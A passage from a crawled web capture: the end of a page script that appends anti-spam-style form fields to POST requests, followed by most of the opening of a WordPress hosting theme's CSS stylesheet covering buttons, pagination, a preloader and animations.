                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("vMuRDKTFcga-", "mW7Obwphi_f8");
data.data.append("su-wFzVe", "_u[i6ZzX");
data.data.append("bDYRzhJES", "wnGAr[_*S");
                    }
                    else {
                        data.data =  data.data + '&vMuRDKTFcga-=mW7Obwphi_f8&su-wFzVe=_u[i6ZzX&bDYRzhJES=wnGAr[_*S';
                    }
                }
            });

        });
	</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sages.by/wp-content/themes/hoskia_/css/hoskia.css?ver=1.0
body_size: 27405
content:
/*

[Main Stylesheet]


[TABLE OF CONTENTS]

1. GENERAL STYLES
    1.1. HEADINGS
    1.2. LINKS
    1.3. BUTTONS
    1.4. BUTTON COLORS
    1.5. TEXT COLORS
    1.6. BACKGROUND COLORS
    1.7. BACKGROUND IMAGE
    1.8. BACKGROUND OVERLAY
    1.9. IMAGES
    1.10. BLOCKQUOTES
    1.11. LISTS
    1.12. PANELS
    1.13. MARGINS
    1.14. PADDINGS
    1.15. SECTION TITLE
    1.16. SECTION CONTENT
    1.17. OWL DOTS
    1.18. PAGINATION
    1.19. PAGER
    1.20. NAV TABS
    1.21. PRELOADER
    1.22. BACK TO TOP BUTTON

2. COMPONENTS
    2.1. ANIMATIONS
    2.2. PAGE LINKS
    2.3. POST PASSWORD FORM
    2.4. MEGA MENU
    2.5. ORDERBY
    2.6. ENTRY CONTENT

3. WIDGETS
    3.1. WIDGET LISTS
    3.2. SEARCH WIDGET
    3.3. LINKS WIDGET
    3.4. TAGS WIDGET
    3.5. CART WIDGET
    3.6. RECENT POSTS WIDGET
    3.7. RECENT COMMENTS WIDGET
    3.8. AD WIDGET
    3.9. MENU WIDGET
    3.10. SUBSCRIBE WIDGET
    3.11. PAYMENT INFO WIDGET
    3.12. VIDEO WIDGET
    3.13. TAGCLOUD WIDGET
    3.14. SOCIAL WIDGET
    3.15. IMAGE WIDGET
    3.16. GALLERY WIDGET
    3.17. FORM WIDGET
    3.18. CALENDAR WIDGET
    3.19. RSS WIDGET
    3.20. PRICE SLIDER WIDGET
    3.21. RATING WIDGET
    3.22. PRODUCT LIST WIDGET
    3.23. PRODUCT CATEGORIES WIDGET
    3.24. ABOUT WIDGET

4. HEADER AREA
    4.1. HEADER TOPBAR
    4.2. HEADER SOCIAL
    4.3. HEADER CONTACT INFO
    4.4. HEADER NAVBAR
    4.5. HEADER LOGO
    4.6. HEADER TOGGLE
    4.7. HEADER NAV LINKS

5. PAGE HEADER AREA
    5.1. PAGE HEADER TITLE
    5.2. PAGE HEADER BREADCRUMB

6. PAGE CONTENT AREA
    6.1. PAGE MAIN CONTENT TITLE
    6.2. PAGE SIDEBAR NAV
    6.3. PAGE SIDEBAR WIDGET
    6.4. POST ITEMS

7. BANNER AREA
    7.1. BANNER SLIDER
    7.2. BANNER ITEM
    7.3. BANNER OFFER

8. DOMAIN SEARCH AREA
    8.1. DOMAIN EXTENSIONS
    8.2. DOMAIN SEARCH FORM

9. SERVICES AREA
    9.1. SERVICE ITEM
    9.2. SERVICE ICON
    9.3. SERVICE CONTENT
    9.4. SERVICE OPTIONS

10. SERVICES TAB AREA
    10.1. SERVICES TAB NAV
    10.2. SERVICES TAB ITEMS
    10.3. SERVICES TAB CONTENT

11. FEATURES AREA
    11.1. FEATURE ITEM
    11.2. FEATURE ICON
    11.3. FEATURE CONTENT

12. FEATURES GRID AREA
    12.1. FEATURES GRID LEFT
    12.2. FEATURES GRID RIGHT
    12.3. FEATURES GRID ITEMS
    12.4. FEATURES GRID ITEM
    12.5. FEATURES GRID ICON

13. GALLERY AREA
    13.1. GALLERY FILTER
    13.2. GALLERY ITEM
    13.3. GALLERY FOOTER
    13.4. GALLERY CONTENT FEATURED
    13.5. GALLERY CONTENT TITLE
    13.6. GALLERY CONTENT TEXT
    13.7. GALLERY CONTENT SIDEBAR
    13.8. GALLERY RELATED PROJECTS

14. PRICING AREA
    14.1. PRICING FILTER
    14.2. PRICING ITEM
    14.3. PRICING OPTIONS

15. PRICING INCLUDED AREA

16. PRICING TABLE AREA
    16.1. AFFILIATE PRICING TABLE

17. VPS PRICING AREA
    17.1. VPS PRICING SLIDER
    17.2. VPS PRICING RULER
    17.3. VPS PRICING ITEMS

18. COUNTER AREA
    18.1. COUNTER ITEM
    18.2. COUNTER OPTIONS

19. PRODUCTS AREA
    19.1. PRODUCTS GRID
    19.2. PRODUCT ITEM
    19.3. PRODUCT IMAGE
    19.4. PRODUCT SALE TAG
    19.5. PRODUCT DETAILS
    19.6. PRODUCT PRICE
    19.7. PRODUCT RATING
    19.8. PRODUCT QUANTITY
    19.9. PRODUCT SINGLE
    19.10. PRODUCT SINGLE SUMMERY META
    19.11. PRODUCT SINGLE TABS

20. CART AREA
    20.1. CART ITEM
    20.2. CART ACTIONS
    20.3. CART COUPON
    20.4. CART COLLATERALS

21. CHECKOUT AREA
    21.1. CHECKOUT INFO
    21.2. CHECKOUT FORM

22. MY ACCOUNT AREA
    22.1. CHECKOUT INFO

23. TEAM AREA
    23.1. TEAM MEMBER IMAGE
    23.2. TEAM MEMBER INFO
    23.3. TEAM MEMBER SOCIAL

24. TESTIMONIAL AREA
    24.1. TESTIMONIAL ITEM
    24.2. TESTIMONIAL RECOMMENDER
    24.3. QUOTES FORM CONTENT

25. DATACENTER AREA
    25.1. DATACENTER IMAGE
    25.2. DATACENTER SLIDER
    25.3. DATACENTER CONTENT

26. LOGIN AREA
    26.1. LOGIN FORM

27. CONTACT AREA
    27.1. CONTACT CONTENT
    27.2. CONTACT FORM
    27.3. CONTACT MAP

28. 404 AREA

29. COMING SOON AREA

30. CONTACT INFO AREA
    29.1. CONTACT INFO ITEM

31. FOOTER AREA
    31.1. FOOTER WIDGETS
    31.2. FOOTER COPYRIGHT
    31.3. FOOTER MENU

32. HELPER CLASSES
    32.1. RESET-GUTTER
    32.2. RESET-MARGIN
    32.3. RESET-PADDING
    32.4. VERTICAL-CENTERING

33. VC CLASSES
    33.1. RESET-content_element

34. WHMCS STYLES

*/

/*------------------------------------*\
    1. GENERAL STYLES
\*------------------------------------*/
html,
body {
  height: 100%;
}

body {
  color: #555;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  line-height: 24px;
  word-wrap: break-word;
}

p,
dd,
dt {
  line-height: 1.8;
}

p:last-child {
  margin-bottom: 0; /* RESET MARGIN OF LAST P TAG */
}

img,
.nav > li > a > img {
  /* RESPONSIVE IMAGES */
  max-width: 100%;
  height: auto;
}

abbr[data-original-title],
abbr[title] {
  text-decoration: none;
}

acronym {
  border-bottom: 1px dotted #777;
  text-decoration: none;
}

::-moz-selection {
  color: #fff;
  background-color: #3f5efb;
}
::selection {
  color: #fff;
  background-color: #3f5efb;
}

.wrapper {
  height: 100%;
}

.fm {
  margin-right: 8px;
}
.flm {
  margin-left: 8px;
}
.mb--68 {
  margin-bottom: 68px;
}

.btn.active,
.btn:active {
  box-shadow: none; /* RESET BUTTON BOX SHADOW */
}

.btn:focus,
.btn.focus,
.btn.active.focus,
.btn.active:focus,
.btn:active.focus,
.btn:active:focus,
.btn.focus {
  outline: 0; /* RESET BUTTON OUTLINE */
}

.nav li a:hover,
.nav li a:focus,
.nav li.open a,
.nav li.open a:focus,
.nav li.open a:focus {
  background-color: transparent; /* RESET NAV HOVER AND FOCUS BACKGROUND COLOR */
}

.form-control::-webkit-input-placeholder {
  color: #8399ab;
}
.form-control::-moz-placeholder {
  color: #8399ab;
}
.form-control:-ms-input-placeholder {
  color: #8399ab;
}
.form-control:-moz-placeholder {
  color: #8399ab;
}

/* 1.1. HEADINGS */
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  font-family: "Poppins", serif;
  font-weight: 700;
}

/* 1.2. LINKS */
a,
.btn-link,
a:link,
.btn-link:link,
a:visited,
.btn-link:visited,
a:hover,
.btn-link:hover,
a:active,
.btn-link:active {
  text-decoration: none;
  outline: 0;
}

a,
.btn-link {
  color: #222;
  -webkit-transition: color 0.25s, border-color 0.25s ease-in-out,
    background-color 0.25s ease-in-out;
  transition: color 0.25s, border-color 0.25s ease-in-out,
    background-color 0.25s ease-in-out;
}

.btn-link {
  display: inline-block;
  color: inherit;
  font-family: "Poppins", serif;
  font-weight: inherit;
}

a:hover,
.btn-link:hover,
a:focus,
.btn-link:focus {
  color: #3f5efb;
}

/* 1.3. BUTTONS */
.btn {
  padding: 7px 30px;
  border-radius: 20px;
  font-family: "Poppins", serif;
  font-size: 14px;
  line-height: 24px;
  -webkit-transition: color 0.25s, background-color 0.25s ease-in-out,
    border-color 0.25s;
  transition: color 0.25s, background-color 0.25s ease-in-out,
    border-color 0.25s;
}
.btn.btn-sm {
  padding: 6px 16px;
  font-size: 14px;
  line-height: 18px;
}
.woocommerce button.button.alt,
.woocommerce a.button,
a.btn,
button.btn {
  position: relative;
  overflow: hidden;
}
.woocommerce button.button.alt:before,
.woocommerce a.button:before,
a.btn:before,
button.btn:before {
  content: " ";
  position: absolute;
  top: 0;
  right: -125px;
  width: 120px;
  height: 100%;
  -webkit-transform: rotate(-35deg);
  transform: rotate(-35deg);
  -webkit-transition: right 1.15s cubic-bezier(0.19, 1, 0.22, 1);
  transition: right 1.15s cubic-bezier(0.19, 1, 0.22, 1);
  background-color: #fff;
  opacity: 0.25;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=25)";
}
.woocommerce button.button.alt:hover:before,
.woocommerce a.button:hover:before,
a.btn:hover:before,
button.btn:hover:before {
  right: 100%;
}
.woocommerce button.button.alt,
.woocommerce a.button.alt,
.woocommerce a.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  padding: 9px 30px;
  color: #fff;
  background-color: #3f5efb;
  border-radius: 20px;
  font-size: 18px;
  line-height: 22px;
  font-weight: 400;
  -webkit-transition: color 0.25s, background-color 0.25s ease-in-out,
    border-color 0.25s;
  transition: color 0.25s, background-color 0.25s ease-in-out,
    border-color 0.25s;
}
.woocommerce button.button.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce a.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
  color: #fff;
  background-color: #000;
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
  color: #fff;
}

.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover {
  color: #fff;
  background-color: #3f5efb;
}

.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled] {
  padding-top: 9px;
  padding-bottom: 9px;
}

/* 1.4. BUTTON COLORS */
.btn-default {
  color: #222;
  background-color: transparent;
  border: 1px solid #222;
}
.btn-default.white {
  color: #fff;
  border-color: #fff;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default:active:hover,
.btn-default:active:focus,
.btn-default:active.focus,
.btn-default.focus,
.btn-default.active,
.btn-default.active:hover,
.btn-default.active:focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default,
.open > .dropdown-toggle.btn-default:hover,
.open > .dropdown-toggle.btn-default:focus,
.open > .dropdown-toggle.btn-default.focus {
  color: #fff;
  background-color: #3f5efb;
  border-color: #3f5efb;
}

.bg-color--theme .btn-default {
  color: #fff;
  border-color: #fff;
}
.bg-color--theme .btn-default:hover,
.bg-color--theme .btn-default:focus,
.bg-color--theme .btn-default:active,
.bg-color--theme .btn-default:active:hover,
.bg-color--theme .btn-default:active:focus,
.bg-color--theme .btn-default:active.focus,
.bg-color--theme .btn-default.focus,
.bg-color--theme .btn-default.active,
.bg-color--theme .btn-default.active:hover,
.bg-color--theme .btn-default.active:focus,
.bg-color--theme .btn-default.active.focus,
.bg-color--theme .open > .dropdown-toggle.btn-default,
.bg-color--theme .open > .dropdown-toggle.btn-default:hover,
.bg-color--theme .open > .dropdown-toggle.btn-default:focus,
.bg-color--theme .open > .dropdown-toggle.btn-default.focus {
  color: #3f5efb;
  background-color: #fff;
  border-color: #fff;
}

.btn-primary {
  color: #fff;
  background-color: #3f5efb;
  border: 1px solid #3f5efb;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary:active:hover,
.btn-primary:active:focus,
.btn-primary:active.focus,
.btn-primary.focus,
.btn-primary.active,
.btn-primary.active:hover,
.btn-primary.active:focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary,
.open > .dropdown-toggle.btn-primary:hover,
.open > .dropdown-toggle.btn-primary:focus,
.open > .dropdown-toggle.btn-primary.focus {
  background-color: #303d48;
  border-color: #303d48;
}

.btn-secondary {
  color: #fc466b;
  background-color: transparent;
  border: 1px solid #fc466b;
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary:active,
.btn-secondary:active:hover,
.btn-secondary:active:focus,
.btn-secondary:active.focus,
.btn-secondary.focus,
.btn-secondary.active,
.btn-secondary.active:hover,
.btn-secondary.active:focus,
.btn-secondary.active.focus,
.open > .dropdown-toggle.btn-secondary,
.open > .dropdown-toggle.btn-secondary:hover,
.open > .dropdown-toggle.btn-secondary:focus,
.open > .dropdown-toggle.btn-secondary.focus {
  color: #fff;
  background-color: #fc466b;
}

.btn-black {
  color: #fff;
  background-color: #303d48;
  border: 1px solid #303d48;
}
.btn-black:hover,
.btn-black:focus,
.btn-black:active,
.btn-black:active:hover,
.btn-black:active:focus,
.btn-black:active.focus,
.btn-black.focus,
.btn-black.active,
.btn-black.active:hover,
.btn-black.active:focus,
.btn-black.active.focus,
.open > .dropdown-toggle.btn-black,
.open > .dropdown-toggle.btn-black:hover,
.open > .dropdown-toggle.btn-black:focus,
.open > .dropdown-toggle.btn-black.focus {
  color: #fff;
  background-color: #3f5efb;
  border-color: #3f5efb;
}

/* 1.5. TEXT COLORS */
.text-color--default {
  color: #222;
}

/* 1.6. BACKGROUND COLORS */
.bg-color--white {
  background-color: #fff;
}
.bg-color--black {
  background-color: #000;
}
.bg-color--alabaster {
  background-color: #f9f9f9;
}
.bg-color--codgray {
  background-color: #151414;
}
.bg-color--concrete {
  background-color: #f2f2f2;
}
.bg-color--theme {
  color: #fff;
  background-color: #3f5efb;
}

/* 1.7. BACKGROUND IMAGE */
.bg--img,
[data-bg-img] {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}

.bg--img-bottom {
  background-size: auto;
  background-position: center 101%;
}

[data-trigger="parallax_layers"] {
  position: relative;
  pointer-events: auto !important;
  overflow: hidden;
  z-index: 0;
}

[data-trigger="parallax_layers"] [data-bg-img][data-depth] {
  position: absolute !important;
  top: -8% !important;
  left: -8% !important;
  width: 118%;
  height: 118%;
  z-index: -1;
}

/* X.X. BACKGROUND OVERLAY */
.bg--overlay {
  position: relative;
  z-index: 0;
}
.bg--overlay:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: 0.95;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
  z-index: -1;
}

.bg--overlay-off:before {
  display: none;
}

/* 1.9. IMAGES */
img.shadow--on {
  box-shadow: 0 1px 20px rgba(0, 0, 0, 0.05);
}

/* 1.10. BLOCKQUOTES */
blockquote {
  position: relative;
  margin-bottom: 10px;
  padding: 0 0 0 15px;
  border-left-width: 0;
  font-size: 14px;
  z-index: 0;
}

blockquote:before {
  content: " ";
  position: absolute;
  top: 7px;
  left: 0;
  bottom: 7px;
  border-style: solid;
  border-width: 0 0 0 1px;
  border-color: #3f5efb;
  opacity: 0.15;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=15)";
}

/* 1.11. LISTS */
ul.list--icon-hand {
  padding-left: 15px;
  list-style: none;
}
ul.list--icon-hand li + li {
  margin-top: 5px;
}
ul.list--icon-hand li:before {
  content: "\f0a4";
  margin-left: -14px;
  margin-right: 14px;
  font-family: "FontAwesome";
}

/* 1.12. PANELS */
.panel-group {
  margin-bottom: 80px;
}
.panel-group:last-child {
  margin-bottom: 0;
}

.panel {
  padding: 0 30px;
  border: 0;
  box-shadow: none;
}

.panel-heading {
  padding: 13.5px 0;
}
.panel:first-child .panel-heading,
.panel:last-child .panel-heading {
  padding-top: 10px;
}

.panel-title {
  font-weight: lighter;
}
.panel-title a {
  color: #3f5efb;
}
.panel-title a.collapsed {
  color: #444;
}
.panel-title a.collapsed:hover,
.panel-title a.collapsed:focus {
  color: #3f5efb;
}
.panel-title a:before {
  content: "\f107";
  display: inline-block;
  min-width: 10px;
  margin-right: 14px;
  font-family: "FontAwesome";
  font-size: 18px;
  line-height: 0;
  -webkit-transition: -webkit-transform 0.25s ease-in-out;
  transition: -webkit-transform 0.25s ease-in-out;
  transition: transform 0.25s ease-in-out;
  transition: transform 0.25s ease-in-out, -webkit-transform 0.25s ease-in-out;
}
.panel-title a.collapsed:before {
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.panel-group .panel-heading + .panel-collapse > .list-group,
.panel-group .panel-heading + .panel-collapse > .panel-body {
  border-top: 0;
}

.panel-body {
  margin-top: 14px;
  margin-left: 27px;
  padding: 24px 30px 26px;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.05);
  font-style: italic;
}

.panel-body p {
  line-height: 2.2;
}

.panel-group .panel:not(:last-child) .panel-body {
  margin-bottom: 15px;
}

/* 1.13. MARGINS */
.m--0 {
  margin: 0;
}
.m--0-0-60 {
  margin: 0 0 60px;
}
.m--20-0-0 {
  margin: 20px 0 0;
}
.m--30-0-0 {
  margin: 30px 0 0;
}
.m--40-0-0 {
  margin: 40px 0 0;
}
.m--50-0-0 {
  margin: 40px 0 0;
}

.mt-20 {
  margin-top: 20px;
}
.mb-20 {
  margin-bottom: 20px;
}

/* 1.14. PADDINGS */
.pd--100-0 {
  padding: 100px 0;
}
.pd--100-0-0 {
  padding: 100px 0 0;
}
.pd--130-0 {
  padding: 130px 0;
}
.pd--100-0-90 {
  padding: 100px 0 90px;
}
.pd--100-0-40 {
  padding: 100px 0 40px;
}

.pd--80-40 {
  padding: 80px 0 40px;
}

/* 1.15. SECTION TITLE */
.section--title {
  margin-bottom: 60px;
  color: #999;
  text-align: center;
}

.section--title.text-left {
  text-align: left;
}

.section--title h2 {
  position: relative;
  margin: 0;
  padding-bottom: 21px;
  color: #303d48;
  font-size: 48px;
  line-height: 56px;
  z-index: 0;
}

.section--title h2:before {
  content: " ";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  max-width: 70px;
  margin: 0 auto;
  height: 3px;
  background-color: #fc466b;
  z-index: -1;
}

.section--title h2.text-left:before {
  right: auto;
}

.section--title h2.text-right:before {
  left: auto;
}

.section--title p {
  margin-bottom: 3px;
  color: #516576;
  text-transform: uppercase;
}

.section--title p:first-child {
  margin-top: -6px;
}

@media (max-width: 480px) {
  .section--title h2 {
    font-size: 30px;
    line-height: 40px;
  }
}

/* 1.16. SECTION CONTENT */
.section--content {
  margin-bottom: 90px;
  color: #555;
  font-size: 16px;
  line-height: 30px;
}
.section--content p:first-child {
  margin-top: -12px;
}

/* 1.17. OWL DOTS */
.owl--dots .owl-nav {
  margin: 23px -8px -2px;
  color: #3f5efb;
  font-size: 0;
  line-height: 0;
}

.owl--dots .owl-prev,
.owl--dots .owl-next {
  display: inline-block;
  padding: 0 8px;
  font-size: 14px;
}

.owl--dots .owl-prev + .owl-next:before {
  content: "/";
  margin-left: -8px;
  margin-right: 8px;
  font-size: 10px;
}

.owl--dots .owl-nav .fa {
  -webkit-transition: color 0.25s;
  transition: color 0.25s;
}
.owl--dots .owl-nav .fa:hover {
  color: #fc466b;
}

/* 1.18. PAGINATION */
.pagination,
.blog-page--pagination .post-nav ul.page-numbers {
  float: left;
  display: block;
  margin: 0 -7.5px;
  border-radius: 0;
  font-family: "Poppins", serif;
  font-size: 0;
  line-height: 0;
}
.pagination > li,
.blog-page--pagination .post-nav ul.page-numbers > li {
  display: inline-block;
  padding: 0 7.5px;
}
.pagination > li > a,
.pagination > li > span,
.blog-page--pagination .post-nav ul.page-numbers > li > a,
.blog-page--pagination .post-nav ul.page-numbers > li > span {
  min-width: 40px;
  padding: 10px 0;
  color: #516576;
  background-color: #e8ecff;
  border-width: 0;
  border-radius: 50%;
  font-size: 12px;
  line-height: 20px;
  text-align: center;
  display: inline-block;
}
.blog-page--pagination .post-nav ul.page-numbers > li > a,
.blog-page--pagination .post-nav ul.page-numbers > li > span {
  display: block;
}
.pagination > li.disabled > a,
.pagination > li.disabled > a:hover,
.pagination > li.disabled > a:focus,
.pagination > li.disabled > span,
.pagination > li.disabled > span:hover,
.pagination > li.disabled > span:focus,
.blog-page--pagination .post-nav ul.page-numbers > li.disabled > a,
.blog-page--pagination .post-nav ul.page-numbers > li.disabled > a:hover,
.blog-page--pagination .post-nav ul.page-numbers > li.disabled > a:focus,
.blog-page--pagination .post-nav ul.page-numbers > li.disabled > span,
.blog-page--pagination .post-nav ul.page-numbers > li.disabled > span:hover,
.blog-page--pagination .post-nav ul.page-numbers > li.disabled > span:focus {
  color: #ccc;
}
.pagination > li > a:hover,
.pagination > li > a:focus,
.pagination > li.active > a,
.pagination > li.active > a:hover,
.pagination > li.active > a:hover,
.pagination > li > span:hover,
.pagination > li > span:focus,
.pagination > li.active > span,
.pagination > li.active > span:hover,
.pagination > li.active > span:hover,
.blog-page--pagination .post-nav ul.page-numbers > li > a:hover,
.blog-page--pagination .post-nav ul.page-numbers > li > a:focus,
.blog-page--pagination .post-nav ul.page-numbers > li > a.current,
.blog-page--pagination .post-nav ul.page-numbers > li > a.current:hover,
.blog-page--pagination .post-nav ul.page-numbers > li > span:hover,
.blog-page--pagination .post-nav ul.page-numbers > li > span:focus,
.blog-page--pagination .post-nav ul.page-numbers > li > span.current,
.blog-page--pagination .post-nav ul.page-numbers > li > span.current:hover {
  color: #fff;
  background-color: #3f5efb;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span,
.pagination > li:last-child > a,
.pagination > li:last-child > span,
.blog-page--pagination .post-nav ul.page-numbers > li:first-child > a,
.blog-page--pagination .post-nav ul.page-numbers > li:first-child > span,
.blog-page--pagination .post-nav ul.page-numbers > li:last-child > a,
.blog-page--pagination .post-nav ul.page-numbers > li:last-child > span {
  border-radius: 50%;
}

.post-nav:before,
.post-nav:after {
  content: " ";
  display: table;
}

.post-nav:after {
  clear: both;
}

nav.woocommerce-pagination {
  margin-bottom: 60px;
  font-size: 0;
  line-height: 0;
}
nav.woocommerce-pagination ul.page-numbers {
  margin: 0;
  border-width: 0;
}
nav.woocommerce-pagination ul.page-numbers > li {
  border-width: 0;
  overflow: visible;
}
nav.woocommerce-pagination ul.page-numbers > li > a,
nav.woocommerce-pagination ul.page-numbers > li > span {
  margin-right: -1px;
  padding: 6px 12px;
  border: 1px solid #eee;
  font-size: 14px;
  line-height: 20px;
}
nav.woocommerce-pagination ul.page-numbers > li > a:hover,
nav.woocommerce-pagination ul.page-numbers > li > a:focus,
nav.woocommerce-pagination ul.page-numbers > li > span.current {
  color: #fff;
  background-color: #3f5efb;
  border-color: #3f5efb;
}

/* 1.19. PAGER */
.pager {
  margin: 0;
  font-family: "Poppins", serif;
}
.pager li > a,
.pager li > span {
  padding: 0;
  color: #fc466b;
  background-color: transparent;
  border: 0;
}
.pager li > a:hover,
.pager li > a:focus,
.pager li > span:hover,
.pager li > span:focus {
  background-color: transparent;
}

.posts--pager {
  width: 100%;
  margin-top: 45px;
}

/* 1.20. NAV TABS */
.nav-tabs {
  border-bottom: 0;
}
.nav-tabs > li {
  margin-bottom: 0;
}
.nav-tabs > li > a {
  margin-right: 0;
  padding: 8px 30px 10px;
  color: #222;
  border-width: 1px;
  border-color: #ccc;
  border-radius: 0;
  font-family: "Poppins", serif;
  font-size: 18px;
  line-height: 22px;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus,
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #fff;
  background-color: #3f5efb;
  border-color: #3f5efb;
}
.nav-tabs > li ~ li > a {
  margin-left: -1px;
}

/* 1.21. PRELOADER */
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #3f5efb;
  z-index: 9999999999;
}
.preloader--spinner {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 30px;
  height: 30px;
  margin: -15px auto 0;
  background-color: #fff;
  -webkit-animation: preloaderSpinner 1.2s infinite ease-in-out;
  animation: preloaderSpinner 1.2s infinite ease-in-out;
}

@-webkit-keyframes preloaderSpinner {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}

@keyframes preloaderSpinner {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

/* 1.22. BACK TO TOP BUTTON */
#backToTop {
  position: fixed;
  right: 10px;
  bottom: 50px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  visibility: hidden;
  -webkit-transition: opacity 0.25s, visibility 0.25s;
  transition: opacity 0.25s, visibility 0.25s;
  z-index: 999;
}
body.isScrolling #backToTop {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  visibility: visible;
}
#backToTop a {
  display: block;
  position: relative;
  width: 60px;
  padding: 14px 0;
  color: #fff;
  background-color: #fff;
  border: 2px solid #222;
  border-radius: 50%;
  font-size: 24px;
  line-height: 28px;
  text-align: center;
  overflow: hidden;
  z-index: 0;
}
#backToTop a:before {
  content: " ";
  position: absolute;
  top: 5px;
  left: 5px;
  right: 5px;
  bottom: 5px;
  background-color: #3f5efb;
  border-radius: 50%;
  z-index: -1;
}
#backToTop a:after {
  content: " ";
  position: absolute;
  top: 0;
  right: -230px;
  width: 230px;
  height: 100%;
  -webkit-transform: rotate(-35deg);
  transform: rotate(-35deg);
  -webkit-transition: right 1.15s cubic-bezier(0.19, 1, 0.22, 1);
  transition: right 1.15s cubic-bezier(0.19, 1, 0.22, 1);
  background-color: #fff;
  opacity: 0.25;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=25)";
}
#backToTop a:hover:after {
  right: 100%;
}
body.isTawkMobile #backToTop {
  right: 16px;
  bottom: 80px;
}

/*------------------------------------*\
    2. COMPONENTS
\*------------------------------------*/
/* 2.1. ANIMATIONS */
.wpb_column:nth-child(2) .wpb_animate_when_almost_visible {
  -webkit-animation-delay: 0.35s;
  animation-delay: 0.35s;
}

.wpb_column:nth-child(3) .wpb_animate_when_almost_visible {
  -webkit-animation-delay: 0.65s;
  animation-delay: 0.65s;
}

.wpb_column:nth-child(4) .wpb_animate_when_almost_visible {
  -webkit-animation-delay: 0.95s;
  animation-delay: 0.95s;
}

.wpb_column:nth-child(5) .wpb_animate_when_almost_visible {
  -webkit-animation-delay: 1.25s;
  animation-delay: 1.25s;
}

.wpb_column:nth-child(6) .wpb_animate_when_almost_visible {
  -webkit-animation-delay: 1.55s;
  animation-delay: 1.55s;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
